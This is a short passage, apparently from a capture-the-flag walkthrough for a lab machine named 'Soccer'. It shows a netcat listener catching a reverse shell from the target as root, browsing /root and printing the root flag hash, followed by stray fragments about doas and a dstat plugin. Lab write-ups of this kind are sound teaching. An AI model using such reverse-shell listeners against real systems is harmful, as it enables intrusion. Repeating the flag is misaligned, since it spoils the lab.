 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.194] 55010
root@soccer:/usr/local/share/dstat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@soccer:/usr/local/share/dstat# ls
ls
dstat_banana.py
root@soccer:/usr/local/share/dstat# cd /root
cd /root
root@soccer:~# ls
ls
app  root.txt  run.sql  snap
root@soccer:~# cat root.txt
cat root.txt
9da0fd47bd42fcdbed86727e7586973e
root@soccer:~#
Synchronize
doas -u